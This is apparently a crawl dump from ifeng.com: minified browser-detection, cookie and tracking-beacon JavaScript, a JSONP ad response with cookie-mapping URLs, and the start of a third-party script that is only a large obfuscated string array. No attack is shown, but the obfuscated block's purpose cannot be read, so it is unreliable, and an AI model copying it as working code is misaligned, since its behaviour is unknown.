2.+x/.test(i)||/sogou/.test(i),wx:/micromessenger/i.test(i),batapp:/baiduboxapp/.test(i),bat:/baidubrowser/.test(i)},e=n.version.split(".")[0],n.uc)return"UC_"+(e=i.match(/ucbrowser\/([\d.]+)/)?i.match(/ucbrowser\/([\d.]+)/)[1]:e);if(n.au)return"AU_"+(e=i.match(/mxbrowser\/([\d.]+)/)?i.match(/mxbrowser\/([\d.]+)/)[1]:i.match(/mxios\/([\d.]+)/)?i.match(/mxios\/([\d.]+)/)[1]:e);if(n.lb)return"LB_"+(e=i.match(/liebaofast\/([0-9.]+)/)?i.match(/liebaofast\/([0-9.]+)/)[1]:e);if(n.mqq)return"MQQ_"+(e=i.match(/qq\/([\d.]+)/)?i.match(/qq\/([\d.]+)/)[1]:e);if(n.qq&&!n.wx)return"QQ_"+(e=i.match(/qqbrowser\/([\d.]+)/)?i.match(/qqbrowser\/([\d.]+)/)[1]:e);if(n.qzone)return"QZONE_"+(e=i.match(/qz_([\d.]+)/i)?i.match(/qz_([\d.]+)/i)[1]:e);if(n.wx)return"WX_"+(e=i.match(/micromessenger\/([\d.]+)/)?i.match(/micromessenger\/([\d.]+)/)[1]:e);if(n.bat)return"BAT_"+(e=i.match(/baidubrowser\/([\d.]+)/)?i.match(/baidubrowser\/([\d.]+)/)[1]:e);if(n.batapp)return e=i.match(/baiduboxapp\/([\d._]+)/)?i.match(/baiduboxapp\/([\d._]+)/)[1]:e,e.indexOf("_")>-1&&(e=e.split("_")[1]),"BATAPP_"+e;if(n.sg)return"SG_"+(e=i.match(/sogoumobilebrowser\/([\d.]+)/i)?i.match(/sogoumobilebrowser\/([\d.]+)/i)[1]:e);if(n.firefox)return"FF_"+e;if(n.opera)return"OP_"+e;if(n.chrome)return"CM_"+(e=i.match(/(?:chrome|crios|crmo)\/([0-9.]+)/)?i.match(/(?:chrome|crios|crmo)\/([0-9.]+)/)[1]:e);if(n.safari){if(i.match(/android/))return"WK_"+i.match(/webkit\/([\d.]+)/)[1];try{i.match(/(?:version)[\/: ]([\d.]+)/)&&(e=i.match(/(?:version)[\/: ]([\d.]+)/)[1])}catch(e){}return"SF_"+e}if(n.ie)return i.indexOf("rv:11")>-1&&(e="11"),"IE_"+e}catch(e){return"unknow"}return"unknow"}},ifeng.cookieUtil={get:function(e){for(var t=e+"=",i=t.length,n=document.cookie.length,r=0,o=0;r<n;){if(o=r+i,document.cookie.substring(r,o)==t)return this.getCookieVal(o);if(0==(r=document.cookie.indexOf(" ",r)+1))break}return null},getCookieVal:function(e){var t=document.cookie.indexOf(";",e);return-1==t&&(t=document.cookie.length),decodeURIComponent(document.cookie.substring(e,t))},setCookie:function(e,t,i){void 0===i&&(i=0);var n=new Date;i>0?(n.setTime(n.getTime()+24*i*60*60*1e3),document.cookie=e+"="+escape(t)+";domain=.ifeng.com;path=/;expires="+n.toGMTString()):document.cookie=e+"="+escape(t)+";domain=.ifeng.com;path=/"},getMid:function(){return this.get("userid")&&"undefined"!=this.get("userid")&&"false"!=this.get("userid")?mid=this.get("userid"):(mid=ifeng.util.uuid(),this.setCookie("userid",mid,365)),this.setCookie("if_mid",mid,365),mid},getCh:function(){var e=ifeng.util.getRequest(),t=this.get("ch");if(!t){var i=e.ch;return i?(this.setCookie("ch",i,0),i):""}return t}},ifeng.util||(ifeng.util={}),ifeng.util.getRequest=function(){var e=location.search,t={};if(-1!=e.indexOf("?")){var i=e.substr(1);strs=i.split("&");for(var n=0;n<strs.length;n++)t[strs[n].split("=")[0]]=unescape(strs[n].split("=")[1])}return t},ifeng.util.getScript=function(e,t){var i=document.getElementsByTagName("head")[0],n=document.createElement("script");n.setAttribute("src",e),n.onload=n.onreadystatechange=function(){this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(i.removeChild(n),t&&t())},i.appendChild(n)},ifeng.util.uuid=function(){var e,t,i=(new Date).getTime();return e=(2147483648*Math.random()|0).toString(36),t=Math.round(1e4*Math.random()),i+"_"+e+t}}();var sendStaRequestByJs=function(){function e(e){var t=ifeng.util.getRequest(),i=gloableSettings.domain||location.host,n=gloableSettings.pt||"",r=gloableSettings.fhh_EArticleId,o=gloableSettings.zmt_EAccountId,a=gloableSettings.cmppId,s="";r=r?"fhh_"+r:"",o=o?"zmt_"+o:"",a=a||"",s=","+o+","+r+","+a;var d={url:location.href,ref:document.referrer||"",mid:ifeng.cookieUtil.getMid()||t.mid||ifeng.util.uuid(),vt:gloableSettings.vt||null,bid:t.bid||null,ua:ifeng.client.info.get(),ci:"http://"+i+gloableSettings.channelPath+s,sid:ifeng.cookieUtil.get("sid")||"",pt:n,version:"1.0.0"};if(e)for(var c in e)d[c]=e[c];var m="";for(var c in d){var u=d[c];null!=u&&(""!=m&&(m+="&"),m+=c+"="+encodeURIComponent(u))}var h=(new Date).getTime(),f="//stadig.ifeng.com/wapsta?"+m;f+="&rand="+h+"_cmpp",ifeng.util.getScript(f)}return e}();"undefined"!=typeof gloableSettings&&"slide"==gloableSettings.docType?sendStaRequestByJs({imgnum:1}):sendStaRequestByJs();

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://ax.ifeng.com/showcode?adids=18808&uid=1769438728758_u783796281&w=1024&h=auto&dm=ient.ifeng.com&tc=1769438729007&cl=8&keywords=%E5%87%A4%E5%87%B0%2C%E5%87%A4%E5%87%B0%E7%BD%91%2C%E5%87%A4%E5%87%B0%E6%96%B0%E5%AA%92%E4%BD%93%2C%E5%87%A4%E5%87%B0%E7%BD%91%E5%A8%B1%E4%B9%90%2C%E5%A8%B1%E4%B9%90%E8%B5%84%E8%AE%AF%2C%E7%BA%BF%E4%B8%8B%E4%BA%92%E5%8A%A8&hls=1&cb=fa_0_176943872900778
body_size: 1324
content:
fa_0_176943872900778({"18808":{"ap":"18808","b":"41","cf":"iis","code":"%3Cscript%3E%0D%0A%20%20%20%20var%20el%20%3D%20parent.document.querySelector%28%22div%5Bc%3D%5C%2218808%5C%22%5D%22%29%3B%0D%0A%20%20%20%20el.style.height%3D%2260px%22%3B%0D%0A%20%20%20%20let%20iframe%20%3D%20el.getElementsByTagName%28%22iframe%22%29%5B0%5D%3B%0D%0A%20%20%20%20iframe.style.height%20%3D%20%22100%25%22%3B%0D%0A%20%20%20%20iframe.style.width%20%3D%20%22100%25%22%3B%0D%0A%20%20%20%20%28window.slotbydup%20%3D%20window.slotbydup%20%7C%7C%20%5B%5D%29.push%28%7B%0D%0A%20%20%20%20%20%20%20%20%2F%2F%20%E5%B9%BF%E5%91%8A%E5%85%B3%E9%97%AD%E5%9B%9E%E8%B0%83%E6%96%B9%E6%B3%95%20%E4%B8%80%E4%B8%AA%E9%A1%B5%E9%9D%A2%E5%8F%AA%E9%9C%80%E8%A6%81%E5%AE%9A%E4%B9%89%E4%B8%80%E4%B8%AA%0D%0A%20%20%20%20%20%20%20%20closeAd%3A%20function%20%28tu_index%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log%28%22%E5%85%B3%E9%97%AD%E5%B9%BF%E5%91%8A%22%2C%20tu_index%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20el.style.display%20%3D%20%22none%22%3B%0D%0A%20%20%20%20%20%20%20%20%7D%2C%0D%0A%20%20%20%20%20%20%20%20noAd%3A%20function%20%28tu_index%2C%20noadInfo%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20el.style.display%20%3D%20%22none%22%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log%28%22%E6%B2%A1%E6%9C%89%E5%B9%BF%E5%91%8A%22%2C%20tu_index%2C%20noadInfo%29%0D%0A%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%7D%29%3B%0D%0A%3C%2Fscript%3E%0D%0A%3Cscript%20type%3D%22text%2Fjavascript%22%20src%3D%22%2F%2Fbdmap1.ifeng.com%2Fsite%2Fx%2Fproduction%2Fsr%2Fresource%2Fub_p%2Fopenjs%2Fuau.js%22%3E%3C%2Fscript%3E","ct":"1-1-3015","h":"auto","murls":["https://ax.ifeng.com/i?p=[base64]&t_tk_type=ifeng_imp&t_tk_bid=_41_&t_tk_ap=_18808_&tm_time=__FH_TM_TIME__&milli_time=__FH_TM_MILLI_TIME__","http://cm.adxvip.com/CookieMapping?mid=Q5QGU7FE9AZMPKSJ5ER3&uid=1769438728758_u783796281"],"rid":"6012","sn":"百度","w":"1024"}})

--- FILE ---
content_type: application/javascript
request_url: https://h5sdk.yhcplatform.com/ff.js
body_size: 154581
content:
var a0_0xefec=['yCoNadHoabK6','sLFdPCoFW63dRG==','WPrSW45xFh8=','n8omWOZdJq==','BmopBM82aKvi','W5KiW7e2wG==','WOrAWQRcG8oogCk6WOW=','W5nUW5VdR8kDv0G=','FSoJu8k/W5GwgJe=','WOroWQ3cHSov','iCoNWOGCca==','aSoTWPm8kq==','W7CXDSoS','W6lcHdpcSCkOWOq=','W703AW==','WP1vW7TcWP1iW7xdSG==','WRxcVCoYa0RcVJbO','W5pdLaNcJwZdN8oyWQK=','qCo4kmkhB8o9','WR0IFbrKwG==','xSoKk8kcDmo5','WONdVGlcGcqG','WPjEW58=','vHDYW4e=','jmo+WO90l1bxaq==','WPyXemkklW==','W5OYWRuQANi=','WRFdQKFdOmkuWO4=','x8onzCkv','fbxcTSkgWRynes0=','dCokmSkuvMq=','EIPYAgVcVCk2W4e=','WQi/q8ki','EN3dHCkxWOZdKSkFWPG=','W7JcMCorW6NdR8kXW6ql','WPqqbW==','W60IBmoXpwu=','lCkeWOhdMG==','lmkGW70ittrtW4C=','oCokomkBrseikq==','wLhcM2pdPmobkmo1','WPfavSkFsmkCWRddQq==','WPeaiCk9dGC=','WPBdVaJcHJ8TW4iw','W5/cKthcHSkKWO3cLCou','v1RcPdNcIsxdISkJ','kmoVWOqHoG==','amonvSo3W4S=','WQujnmkMba0=','aH3cGuxcUmkb','gr7cJa==','WQunnmkghWy6','EIbcysRdG8k2W4S=','WPBdRvxdSq==','W7W/EG==','EGbbW5zRW67cKSkd','WP5nWPlcQa==','vCoAW5/cS35ZWOjX','W50EW7SOshyaba==','W6RcKslcKCk5WO7dHCoE','u8oEACkqW6KNcbi=','oHRcIw/cIa==','fNj9yMSFWQO6','W5WZWPCX','y8oSeJG=','c8oaj8kAuhus','W705C8oOmNzTDq==','WOtcUSoMhG==','W5hdRstdSSkOka==','tCojW4pcJN90WO9G','fr7cUhBdOSoaE8k9','c8oZW4e+pGrCaq==','WPqtgdG=','z8oMaH5DfXGS','WRpcVSk2WQrS','vL7cQJZcJq==','WP3cU8oWg3pcOI55','WQ0YCbDIxmoAlq==','yCoZbHry','yWf6','iSo7WOy2','ywdcLGJcUHxdPa==','W4GIWOSSy3RdJSkF','CSocW5tcJxSeWOhdGa==','WQ82Eb5KwW==','WQNdPHFdVmo8umkJ','W5hcISk0ySkvW6O=','WOG0adnTWOWMfW==','WQehlSkScHC=','WQWYEWzdqCox','Dw5ozM7cRmkCW5e=','WRW/EWbaxa==','WPddPXtcMZiWW5Cp','ue3cQt3cHZldMmkd','e8oTWOaWma==','oaBcOq==','D2RdMmkc','W4hdNbNcNaRdImomWRm=','WO8RW73cUczObmk0','WQS7rCkA','W4FdKHpcLL7dImomWR4=','FSo4lmoeWRnZ','W6/cISkJECkAW6O=','haNcP8ksWRCbg3K=','W5ZdH8oyW5XaCsZHMPC=','ECkBW5FcMMPaW4hdHa==','WOz/W4vMFhvxzW==','WR0+FJ5Ow8oh','DmoReZm=','W7JcMCojW6NdO8k0W6qB','E8orW4xcVx1lWPNdKq==','WODlWRlcHW==','WOrBWRu=','gCoMdW0JWPm=','WQFdVbxcKYK=','W5ddKI7cKvJdK8oxWRO=','WPlcQmk9WRu/mmo4Ea==','WO7dTrBdQCoo','WQFcUmkWWQqIi8kKnq==','tCobW5tcO3rP','W67cMZJcOmk9WOK=','zmowE3iTf2jE','zwFcOCkVWRxcUCoJWP4=','WPldOttcHIiWW5ub','WR3dJCkYpG==','ktJcJSkEWOZdMSk2','WOnhWPlcM8oacSoX','fmo8WPm6kWq=','aSkWWOC2pHqBca==','BvRcTtRcIshdHmkW','WQSLEXfQ','WPTIW5P6DMnjBq==','tLdcSq==','W7/cJ8olW6pdTmk2W58C','W7G7E1T2W44FBG==','5AYJ5z+6WRist3LpW44=','ACoAW5JcNgbaWOS=','WPVdHSk7ySoNcbFdSq==','AmotaCkPvCoq','lHdcHvpcR8khW5y+','hCo1dbq=','WRfEWOLPW6iA','W4xdMWNcGfG=','WOKBEmk3WQ3dTeXU','W6ZcKalcUSkSWPG=','WOFdVatcMNWQW4Sd','WPGBeq==','EmorW5FcLMfbWR7dKa==','rCouzxiT','WRTICSkxWPpdNx1F','p8oMbW0+WOvaW5G=','W5u3WO0SE3JcISkF','jv8OWRe=','t8oYiSkz','o8ojWRdcM0m=','WPLqW4XcWPDpW48=','bxPO','WRdcRmk4WRu/','nv8TWQHQ','WRVdVXddL8otwSkTDq==','WRC2Ab9UrSok','WRTFWOnVW7S=','WPldTY/cKZ49W5Cd','W5fVW5ZdTmkdxq==','WRKRW7/cUsXPcCk6','WRTFWOrMW7ykWRVcVa==','tqTZv03cHSkX','bfSVWRH9W4iLsG==','WQ4Pva==','cmoxjCkWq2ij','WRenna==','omkbshmS','cmo1da02','dSoSWQaHkrfn','W7BdNdNdVSk/pW4=','BmolE1q7','gSoqjCkAvq==','W7S7y39MW78=','vmoMdIK=','uGb3ruJcGmk7W7O=','xSo4mSkHB8oHW7qj','wsjiAM8=','iColeaO8WPrbW7m=','n0CjWRXHW4C9qa==','mvSWWPrR','W5SiW7q/sNy=','WPfOW5q=','iSohWRy=','WQLnBSk/vCkw','W68/Fu9HW78uxW==','WQ8RW73cUczObmkM','W6idW6G1','W7NdPZO=','WONdOctcNt0PW5Cd','gSoXbG==','W7S7DZS=','W68ZqSoBWPZdN3KA','kmkzu3KPW6W=','WOVdPCoSW6O=','rmomW6pcQ35ZWRjL','W7i4WO8KyxtdG8oz','sCo0nCkqD8o0W78=','iKOKWO1UW5C5','FSopANm7aKvu','Dd5eDNdcSmk7W4a=','l8kcuZe=','zmonAW==','bCoitmo9W4ZcG8oYW40=','WQaQvmkjWOBdIq==','vIfdBwJcRa==','WPlcUSo7fvpcSJfY','WQSDWRjJW60AW6/dUq==','sSo8WQjwbcWk','WQRdQGhdPSod','sCohW5hcO1XMWO9K','WQW7xCkx','WPPEW5PdWRrDW5/dOG==','p8kmvxe=','W6ZdHWNdKJ8RW58d','W4FdLrJcUK7dM8onWRW=','W6lcHdpcSCkOWPtdKmoc','WQ4lbtG=','gc7cHmk6','W5G5WPCMBgK=','hSokomkys3ie','WRmVW7RcPcr6bmkC','uf7cOsZcVI/dHmke','W5CyW7S7xwCQgG==','kXRcMq==','BmogW5tcK2bfWORdTG==','W780CSo9','W6O5Ba==','vmobW5dcIgPnWQZdKa==','WQbuWPn/W7ea','WRLuWP55','f8o6aXqMWOrlW58=','WOFcQSoHn1pcRYX1','W5TLW4O=','FZPj','rCoVeZbzgGq=','W4FdJXJcHf7dN8oWWRK=','W7O9E3n8W70=','W485WOS=','WQRdL2JdICkYWRCeWOq=','WOfFWQ3cMSoe','emonvSo3W4xcR8oOW4e=','yCoGgJrFhYqG','WOxdLcVdHG==','WPRdNmkHDa==','EComW4hcKhXrWPZdHW==','rSohW57cPhbZ','W5ydW7O=','W7L/WQZcMsXUe8kr','W73dVsVdTSk/fqGP','x8oBW5xcMG==','lb3cH0xcRW==','W4ddKHpcGa==','W7alW6O7F2Skaq==','vCocECkCW7GWlbW=','WPXavSkhvCkjWO3dQa==','bSo7WOuqnb5sbW==','n8kit3CZW6m=','cJ7cHwhdTq==','mSkEAh4ZW67dUq8=','gSk2W54jtxS=','WPNdRhNdVmkhWP8=','WPhdOKBdQCkAWPqUWRO=','WQVcKmoth1xcVHHW','fgj+zq==','WQynlmkQhWy=','W7jqWOe3WRJdMSkl','vSofymkfW7GW','tmoBW6tcOMjZWPjV','WRtcUCk2WOaSjCoK','mvSXWRfUW4a0','oCogWRdcNuxcMW==','WR7dIshdTmk+lW==','z2ZcQ8kzWRFcRSo4WOK=','W5L2WQiXWRBdMSkbxa==','WRPEWPbFW7ecWOhcVa==','W6RcKslcL8k1WPddKa==','WPiBbG==','W7SUBSo3ixz3','WODmWQ7cGSoidCoX','W7C5CmouoNfW','AZXoCgVcVCkgW5u=','W5BcISkZ','WR8Ovmk3WP3dKwL8','sConjrHUia==','WO/dVs7cNdKTW5ih','WPn/W5mzEh9cka==','n0WGWR5K','WRTfWP5cW6iaWRRcOW==','DbzHW6TPW6xcLmky','W4FdOCo9aKRcTW==','W7FcJSoNW7NdICk7','W7hcNmkSCSkzW6mSbq==','W6vgWQi6WO7dH8kAAW==','WPzCWQlcI8oegmoZWP0=','E8orW4xcUMfdWOFdJa==','W5mpW6OzrMWCaG==','WPfrWRpcQSoahCo8','lfaaWRLmW48+vG==','W4JcISkOFG==','qConW4BcRNjIWRjV','WQFcQmkYWRq0aSo4DG==','WRZdImkHDa==','WO1fD8kyx8k+WOW=','W77cN8orW4/dT8kXW6aa','jKyXWRj9W5CI','WP9nyCkNu8koWRa=','hCoauSoX','nmobWQa=','WO5uW4vbWOrzW7NdOa==','D2BcSq==','WReRW6lcQJDZ','W6iAjCk+hGOLbW==','W7dcL8oaW7ldSW==','B8osz3G=','WRiAl8k7bbCUeG==','j181WRW=','WPVdP0pdTSkyWPyK','WRW4DbfGxa==','WOZdQaddRq==','WO/dUGlcNWqGW4Sd','q8ojEmkJW7GZobS=','aGpcJMpdPmomxmk+','gSkxm8kCuxvomq==','W6GWx2H9W6OdBa==','z2lcQCkg','W4ldJHJcKqS=','g8ohWRdcL1NcGhmt','W4hcHmk1C8kE','WRqGW6/cOtz/fCkk','WQRdQrddHmoErSkUFG==','CMRcTSkdWQhcTCoHWOm=','oSkytxe1W7JdPaK=','ifiOWRHHW5Cgta==','WPP9W69jFgnYEG==','rSoeW5/cThq=','b8o3ba==','W5jSWOOx','W6raWRWN','dX7cNa==','bIVcNSkNWOqHoW==','qSoTi8ksB8oS','AsTmA3lcRmk8W4K=','n8oBWQe=','t8oBW53cNN1nWP0=','WRu6W6hcOq==','W51xCmkiwCkyWRFdVW==','WQWJyX5K','hmoDi8kaug9bmW==','nmkAuNu1','jLSLWOj5W4yJuq==','q8o8mmk/D8o0W6Ge','W5hdNd7cRq==','FspcO8kfWRhdVmoPWO8=','Fw7dLmkx','W63cImoeW6pdQW==','iG/cJLlcR8km','WPbsWQ7cJCoaeG==','W7/dOX3dO8kKlGCO','W77cGdFcT8kPWO4=','WORdOupdOSoBWO4UWPK=','imonWQRcNetcNq==','W6hcKtJcPmkOWPu=','DCotW5NcIW==','aGpcJMpdPmom','xmonEmkxW7iWifa=','WPLjW41n','W7vDWQaQWRFdIq==','A8oAyNe6bW==','WRDiW7muxK5Q','WPLfCCkk','WPLrWQ/cIG==','CY9pygJcRmkOW4a=','EXPMW5bXW7NcVCkN','WPucec96WOeCaq==','W6RdOdZdMSkUka4G','W6vgWRWWWRBdGSkl','baNcM23dOSoDzG==','W6tcKsBcKmk5WP7dS8oF','emo6WOm4mGr3aq==','WPBdOrtcHH08W4Gv','W7XhW6pdG8oPwf8D','CbX7W4D/W78=','WQCojSkQcbC+fa==','aapcMwpdQCki','WPhdH8kMDmoHdG==','WORdGmkVCmoNeW3dVa==','W5C5WP4=','rfLOFM1lWOCR','WRm4Ern1qCoCla==','AmoCW5tcKq==','WONdRbtcLYiVW54L','WPmCetH2WRCP','DMBcTmkJWQC=','W6ZcQSkExSkZW5TBiW==','W63dKWVcHeBdK8oDW70=','fSkyWOdcVYuYWQqW','W5FdKrtcHK8=','W6RdQIpdP8kNpriQ','W5nQWPegWORdVq==','W7m5ESo9pW==','W7C1Dq==','BSoDW5dcKW==','WPKtat5M','WPrrWQ/cNmovdmoHWPy=','D3BcP8kEWQ/cUq==','oq7cSSkyWPiggty=','FsGmCg3cPmkAW5y=','dCozo8kz','W7WSANTMW78VEG==','W4CJWPajnZus','W7JcISovW6xdRSk7W7mA','W6CxESovmMXLCa==','AMZdKSkFWOJdG8k1WOy=','wJXtzx0=','WPbIW5j8Eg5p','yCoAAxGZ','WO4lfJvVWPyOhq==','WOrsWQJcJmoe','W6WZBSo0mMfH','W7jgWP4SWRRdJ8kczG==','FwRdG8keWOhdH8kU','WQtcRYFdUCkOmXq9','bwnOrh0=','W7vmWQycWQ3dMSkCAG==','W4ldMbJcGq==','W7rmWQiSWQVdMSkXzq==','EGDWW4LkW7lcTmkp','W4RcMCoxW6NdSmkRW68=','Cw3cRCklWQ3cUmoHWO8=','WPNcRSoL','A8oMdY4=','D3pcQCkdWRC=','WOj/W4fACG==','yb98W4D7','B8osBW==','wSo0iSkuCW==','W6JcMIlcSCk1WPJdHG==','m8oAWRFcP0RcNxOT','WQZdQaRdQ8owqq==','W54UWOKQF2NdLa==','W5yZWR8R','WPhcU8o2hNJcVIXU','WOLwzmkiuq==','hSokomkwr3is','fmoRWPG/pG==','omonWRy=','WO5wWQlcNmoneCoG','WPCtat5M','yu3cTcJcKq==','AZTsBa==','WQGhkCkH','W5q4WPuQBhK=','fhz/FNWUWRK7','cHFcSmkbWROfgI0=','W6hcMZe=','aSo5WPummH1tqa==','W7RcJSokW7ldSW==','W7e7D25gW7mfDq==','W7KlW64=','WQzEWRr+W7ehWRdcQa==','W71dWOj5W6WBWQZcRa==','W6VcM8ohW6ZdPCoZW4qD','WPLlzSkEv8kyWQRdUa==','n25GB3yhW6C=','W7dcNComW67cOmk+W5WE','W5dcGSk5xCkxW78=','AmojyNWZea==','WRyhmG==','fCoXgqS=','napcGSkFWRqCnJ0=','W544WO0GFW==','WO9fW5fcWPC=','WOKDbYK=','bmoiw8oGW4y=','CghdICkc','WRlcISoqmG==','bSoOW5DKkufzcG==','WQWDlCkTdHe=','W50zW5C0qhygfW==','W4qyW7eUrNywbG==','bwj5yLOhWQy9','WOKxaq18WPC7fW==','Bs9nCwe=','qmkhW5lcPN9PWP5Z','bmoswSoM','WQGEumkpWPm=','WRRdQmkBx8owka==','zNRcSCkpWOZcUSoRWPK=','WP4VumkjWPK=','WRP/WPNcSmo3p8oyWQa=','f8oTWO4JpGjafW==','F33dJ8kB','WOvHW4LAFa==','WOjOW5nn','m8oHvSoGW4VcMmo/W5a=','WQldRGO=','Bf9UWR8=','W606D8o7nG==','W6naWQqMWQVcGSoo','WPLby8kkt8krWRa=','xhNdHCkyWOW=','p8ogWQdcNvm=','q8oSgcLzgGrK','a3j5qM4fWP8S','WQunna==','W77cJtVcOCkZWPe=','WQCqmmkGgrCK','bmoZWOqYkq==','WPhcOCoHbe7cVI0=','jMvIEMOoWR0=','wCoYfCkuACo8W6Gh','hSozjCkqthu+iG==','WOrOW41wB2G=','WROVAH1Zxmoa','axL5qxayWRS7','W4xdIrJcRe4=','cSoTaXaYWO5jW4K=','wCocySkuW68vjbO=','WRBcOSk9WQm5i8o5Da==','F8oBW5/cI2PkWPRdTq==','uCorW5pcR3bPWPXK','FGDf','W7yWBhzNW74dBq==','E8orW4xcQK4=','DGfNW4TS','WRXGwSk/y8kTWOe=','W7PfW7VdMq==','W47dGb3dGW==','oCkZW7zgEMzqW48=','lCkgWOe=','WOC1x8kuWOa=','W79ag8krud58sW==','WQxcV8k8WQqIjCo1zW==','lr7cIgpdVmomrSkU','WP3cOCoZgq==','oCofWRtcL0xcINeg','W6BdPcNcOhNdPCoPWPG=','WPldUXxcLW==','W5lcISkYzmk/W6L+dq==','pXRcMe/cT8kdW4y=','WPZdJmk5DmoNhW==','WPrfW5XEWOegWPpcUq==','fmoWWPqHobu=','j0FcPCkCW7SkgNK=','WOtcVCo6aKJcRYDS','iSohWOJcL1ZcIM0X','W54SFxTR','emoouCo3W4/cNG==','W4dcM8oNW7ldR8kOW4mx','aCoeu8o1W5RcG8oOW4e=','WPtdJmk7DSoNeG==','W4FcNCkXF8keW7T/','WOZdHSo1ySoJcaFdSW==','WQ4RW7G=','W50mW6W7rgC=','gSk2W4ekrwb2W4y=','WPjOW5zqEMHUzG==','WPrrWQ/cJmoacG==','pmkivvKZW67dPG==','ACkBzxiXtKbp','z8oMaH5tgHyG','WQBdJHpcNqaRW5il','BglcQ8koWQ/cUCoFWO8=','W4VcI8kOza==','W4hcHmkTFa==','W7dcLSob','W6HmWQO3','WOLdW4q=','WP9JW4rCyujb','WO3dRtJcKtWWW5Gn','W7RcHZpcSq==','WPVcOCowguRcQZj5','5PAk5OYC6kAw5P+n5As/6lED','W4afWR4+theBba==','WQFcRmkK','W6G/BCoXmwTOFG==','W5a8zx9XW64=','p8kiv3KKW67dGHi=','W65CWRm0WRZdHW==','WO5iBmkixW==','wu/dLmkzWQVdG8kOWP0=','W6ZdQJ7dUmk5kamR','WQi4xSkxWOe=','jLa1WPfMW5aLqa==','WPvIW45kBx9sAW==','C17cQZRcNsJdHG==','g8kTsgqIW7NdQGG=','d8oni8kAyw0ija==','aw99yMSFWRW=','W7ygW785qKakba==','C8o2bdG=','WOZdHSkgzCoHeWZdTq==','WPHCBmkF','WRBcRmkNWRKIp8kT','sf7cTqBcNYJdSCkb','WQe/sCkp','4Oo/4OkH4OoC4OcB4Ok84OcL44gI4Ok6','EMddJSkvWPNdGW==','WQJdOHa=','WRXXW4fAWPDoW53dOG==','AMpdICkvWP0=','W4afW40Uw2Sbeq==','hmoMdW8GWOvC','W4afW4SoALeBba==','W6vBWRCIWQ3dI8kRBW==','WQ4nlSkOhWS=','nmoDWRdcNq==','quVcOZVcGsFdJCka','AdDmzMVcPq==','W44snq==','g8okmG==','WRrQu8kQDSk0WOddKW==','WQ7dOZddSCohua==','W6PLlmozixbLBG==','eXtcHM3dPSomumkS','u0VcJIZcIsldHmkb','hmo1eX0wWPzlW4i=','nCohWQRcM0RcMW==','WONdVuZdT8kC','WPlcNSks','g8olmSkhd2agiG==','DYTpy3dcOq==','WORdQvq=','WP87eq==','W607BN5RW4KsFW==','WO4afd5L','W4RdNHG=','WQW+DbuHtCobma==','eGxcINBdPCoA','AwpdGCkcWP3dOmkZWOa=','W6VcMYu=','W607Fg9+W64=','WPzEW4fa','W4hdHq3cILNdJ8olWRG=','WPFdQL7dOmkfWOWK','tLdcSHBcGcFdKSkS','WP3cQCoNf0RcVHP9','WOKZWOK=','mq7cOSkdWRCjbHC=','WQONW6JcUsS=','WRGJW6xcUq==','WQhdPHldL8ogqmkZEa==','WQX3Db11cmodma==','WPLjW5HbWObiW48=','WPDPW4r8B2HjFa==','cmk3W6yNxMbnW4S=','W5dcNtJcGu3dN8kzWOO=','WOruW4SoWPfDW5ddUG==','W7JcMJlcPSk6WPtdM8ou','W65iWRWNWRxdI8k/DG==','WOyuz8k6WR7dUuLL','WR/dTqVdVmoyqCkJAW==','ySoQeG==','WPRdP1/dOCksWOG=','FSoEFW==','gmoUuCo3W4S=','FJXs','W5WZWO0ay3RdJSkx','d8kRW6id','k8kFtMqOW7/dSGW=','WRWUsmkxWPC=','EdXyDhdcPG==','WP0xar5EWQ0=','W59VW5ddS8kkw05i','WRWVu8kiWOBdGG==','WRfDWO5VW60AWONcPG==','WQ8LDqzUxmokmG==','WP5FW7ldNq==','W7WJASo9','WOGxasH8WPzVda==','WPbuW4zjWOzu','s8opW6tcPNy=','WRyYAG==','rfRcScdcIYm=','kaFcM0/cQCkbW5a=','WO/dUKtdSCkwWPGTWQ8=','qCo4bSkmESoHW6mt','dSoMdWW8WPrxW5W=','WPZcQetdSCkeWP8TWQW=','vSolW4lcRMfZ','WQy0uSkxWOFdLgHj','WQKnoCk8','WPLCW5HcWPniW5K=','W6OVBSo9n11NEa==','W7y/BCk6EIOKpG==','lmoiuCoIW4hcGCo7','AhRdHCkdWP0=','q8onW4tcPhK=','ASo4kmkfACo0W7ip','bmkDpW==','WQzUWPnVW7SAWOhcOW==','gZJcHwBdTCor','DMhdOCksWRVdM8kZWPC=','WQ0CcCkR','e8o1fbS7W4XCW4K=','WQJdM8k6Fmo6cqFcVW==','bmoTWPdcRxNcOq==','pmodvCoXW43cNG==','6kYl5RgZ5OQ45yQX','W7NcNdpcRq==','q8oazCksW7G=','eXtcM27dSCokCa==','zxpcTCkJWQC=','W43dNHBcO0q=','WPddJmk8DSo7dG==','WPfOW5rWBwHvAq==','WRGYBJT1tCoE','aWpcHhxdO8omzW==','y8oKtCoCWQ93EW==','WQ08W6NcOsX6fmkT','WOpdTHFcNsiTW4G=','WQKRW7/cUq==','WOXqW5PDWPD5W4RdSW==','kK0aWQ99W4iO','WO5qFmkhxW==','A8oDW5xcI2C=','WOZcU8oWgftcSJfY','rSksbW==','WQpcQmoZWRfTcSoFBG==','amoetCoIW4VcMa==','dSo4aqW2WRDhW5G=','EhZdK8kFWP/dMq==','W7JcHJO=','WOSFz8kYWRhdTq==','mv8VWRLGW44=','b8ozi8kq','WP/dJmkHqCoHhW7dVq==','WRzuWPfJW6al','W6ZdQINdVSk4kam9','W68RFhi=','WPvIW45AEhK=','ySo2aJG=','W7bgDSoHwLe=','oCkerq==','WP5DWQdcG8o+c8oKWQO=','sCo2ACkilSokW6Op','W4pcLCkXDCkyW6Tpba==','WO5lCmkzwCky','W4RdPYVcT8kIkam9','ChhcPmkjWQG=','p8kzsq==','Ec9nAa==','e3jVqKO=','obhcIftcSSkAW41W','WRq4W6K=','WPldVaBcKtS=','n2n/zhCm','WPddOv7dSCkyWOG4WOC=','W4JdMbpcGL7dKG==','ymoEEw4=','W7uzWQylseNdSmk2','uSoGWPhdIsex','WRhdVaJcNdD5W5Cd','svhcRZ0=','wcztA2NcOmkkW4G=','WOj0W4nrEgnaBq==','W7y5WPSSyxJcHW==','WPBcOSk9WQqOp8o4oG=='